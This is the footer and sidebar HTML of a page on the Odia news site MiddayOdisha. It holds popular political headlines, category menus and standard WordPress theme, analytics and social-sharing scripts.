<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_69498b62e5a14"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_69498b62e5a14.jeg_block_heading_8 .jeg_block_title span, .jnews_69498b62e5a14.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19133 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7653</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4783</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16590 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6636</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4148</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7295 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5809 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2324</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1452</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5480 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2192</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1370</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-19081 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_19081_0_69498b62f2294   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" data-image-url="" data-title="%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" data-image-url="" data-title="%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19081","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 3.029 seconds, on December 22, 2025 @ 11:48 pm -->